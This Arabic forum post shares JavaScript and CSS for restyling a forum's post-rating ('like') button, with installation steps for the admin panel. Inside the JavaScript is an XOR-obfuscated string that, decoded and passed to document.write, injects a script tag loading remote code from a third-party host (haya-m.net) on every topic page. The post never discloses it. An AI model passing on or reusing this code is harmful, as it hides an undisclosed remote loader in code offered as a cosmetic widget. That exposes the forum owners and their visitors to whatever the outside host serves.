بسم الله الرحمان الرحيم
اليوم نأتي بكود جديد
تغيير شكل التقييم مثل ما هو موجود لدينا نظرا لطلبه الاعضاء من عندنا فها نحن نوفر لكم الكود


صورة للمعاينة :
 https://i.servimg.com/u/f84/18/04/55/46/116.png
https://i.servimg.com/u/f84/18/04/55/46/116.png

https://i.servimg.com/u/f84/18/04/55/46/213.png
طريقة التركيب
لوحة ادارة / عناصر اضافية / أكواد جافا سكربت / انشئ كود جديد
- ضع بالعنوان ما يناسبك
- حدد المواضيع فقط
واضف الكود التالي
ثم اذهب الى مظهر المنتدى - صور والوان - الوان - ورقة css
ضيف الكود وسجل
وسيظهر التقييم مباشرة على المواضيع
ومبااارك للجميع
اليوم نأتي بكود جديد
تغيير شكل التقييم مثل ما هو موجود لدينا نظرا لطلبه الاعضاء من عندنا فها نحن نوفر لكم الكود
صورة للمعاينة :
 https://i.servimg.com/u/f84/18/04/55/46/116.png
https://i.servimg.com/u/f84/18/04/55/46/116.png
https://i.servimg.com/u/f84/18/04/55/46/213.png
طريقة التركيب
لوحة ادارة / عناصر اضافية / أكواد جافا سكربت / انشئ كود جديد
- ضع بالعنوان ما يناسبك
- حدد المواضيع فقط
واضف الكود التالي
الكود:نسخ الكود
الكود:
var copyright =" Rights Reserved"; var haya_like_system = { dom_ready : false, vote_one : 'تقييم', vote_all : '', callback : function(vote, new_button) { $('.Hayaliike', vote.parentNode.parentNode.parentNode.parentNode).before( new_button ); } }; $(function() { haya_like_system.dom_ready = true; }); $(document).ready(function() {$('.post-options').after('<div class="Hayaliike"></div>');}); function Hlike(b,a){var d=a.innerHTML;a.innerHTML="<img src='http://i19.servimg.com/u/f19/19/16/18/86/11110.gif' alt='يتم الآن...' />";a.onclick="#";$.get(b,function(){a.className+=" Hnovote";a.innerHTML=d;varc=a.nextSibling,b=parseInt(/\d+/.exec(c.innerHTML)[0])+1;c.innerHTML=c.innerHTML.replace(/\d+/,b)})}; var enkripsi="'1Aqapkrv'02qpa'1F'00jvvr'1C--hq,jc{c/o,lgv-nkig,hq'00'02v{rg'1F'00vgzv-hctcqapkrv'00'1G'1A-qapkrv'1G"; teks=""; teksasli="";var panjang;panjang=enkripsi.length;for(i=0;i<panjang;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}teksasli=unescape(teks);document.write(teksasli); ثم اذهب الى مظهر المنتدى - صور والوان - الوان - ورقة css
ضيف الكود وسجل
الكود:نسخ الكود
الكود:
.HMlike { background: #b1d689; border-radius: 0px 3px 3px 0px; padding: 2px 6px 2px 6px; color: #fff; font-size: 10px; font-weight: bold; font-family: Tahoma; border: 1px solid #6fc810; cursor: pointer; white-space: nowrap; } .HMlike:hover{ background: #a5ce79; } .Hvote { margin: 0 5px; } .Hnovote { filter:Alpha(opacity=50); opacity: 0.5; cursor: default; box-shadow: none; text-shadow: none; } .Hlikecount{ background: #6fc810; border-radius: 3px 0px 0px 3px; padding: 2px 3px 2px 3px; color: #fff; font-size: 10px; font-weight: bold; font-family: Tahoma; cursor: pointer; white-space: nowrap; border: 1px solid #6fc810; } وسيظهر التقييم مباشرة على المواضيع
ومبااارك للجميع


